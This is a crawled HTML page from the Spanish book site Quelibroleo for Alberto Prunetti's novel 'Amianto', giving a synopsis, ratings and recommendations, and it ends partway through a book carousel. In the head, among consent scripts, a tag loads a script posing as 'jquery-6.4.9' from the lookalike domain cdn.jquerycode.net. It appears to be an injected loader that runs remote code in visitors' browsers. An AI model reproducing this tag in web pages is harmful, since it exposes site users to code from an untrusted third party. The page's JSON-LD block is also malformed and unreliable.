

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/amianto
body_size: 15449
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="KY9RWO0KWJMZjm5QjeAZP0KLrCpgX0DIcy9V0I2F">

        <meta name="title" content="AMIANTO - PRUNETTI ALBERTO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1603727240.jpg"/>
    <meta property="og:image:alt" content="AMIANTO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/amianto"/>
    <meta property="og:title" content="AMIANTO - PRUNETTI ALBERTO"/>
    <meta property="og:description" content="Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su inf..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "AMIANTO",
    "author": {
        "@type": "Person",
        "name": "PRUNETTI, ALBERTO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1603727240.jpg",
    "description": "Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su inf..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>AMIANTO - PRUNETTI ALBERTO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="AMIANTO - PRUNETTI ALBERTO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su inf...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="AMIANTO - PRUNETTI ALBERTO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su inf...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/amianto">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="AMIANTO - PRUNETTI ALBERTO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su inf...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/amianto" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "KY9RWO0KWJMZjm5QjeAZP0KLrCpgX0DIcy9V0I2F";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/amianto', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="KY9RWO0KWJMZjm5QjeAZP0KLrCpgX0DIcy9V0I2F">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="KY9RWO0KWJMZjm5QjeAZP0KLrCpgX0DIcy9V0I2F">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1603727240.jpg" alt="AMIANTO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="315614">
                            <div style="float:left">
                                <h3>AMIANTO <small><a href="https://quelibroleo.com/autores/prunetti-alberto">PRUNETTI, ALBERTO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1603727240.jpg" alt="Portada de AMIANTO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.75">
                                            7,75
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/hoja-de-lata">HOJA DE LATA</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788416537594</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=AMIANTO https%3A%2F%2Fquelibroleo.com%2Famianto via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/amianto', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/amianto"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416537594&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416537594" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="AMIANTO">
                            <input type="hidden" name="id_libro" value="315614" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="PRUNETTI, ALBERTO" id="autor">
                            <input type="hidden" name="_token" value="KY9RWO0KWJMZjm5QjeAZP0KLrCpgX0DIcy9V0I2F">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Renato creció después de la guerra y comenzó a trabajar a los catorce años derritiendo electrodos en miles de chispas de fuego a pocos pasos de tanques de petróleo gigantes. Respiró zinc y plomo hasta que una fibra de asbesto llegó a su pecho. Treinta años más tarde, su hijo Alberto, que pasó su infancia en la calle frente a la olvidada siderurgia Ilva en la ciudad de Follonica, reconstruye la historia laboral y judicial de Renato, luchando por el reconocimiento del asbesto como causa de su muerte. «Amianto»—Premio Especial del Jurado Grotte della Gurfa y Premio al Mejor Escritor toscano del año en 2013—forma parte de un proyecto de trilogía narrativa sobre la clase trabajadora que está cosechando un gran éxito en Italia.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
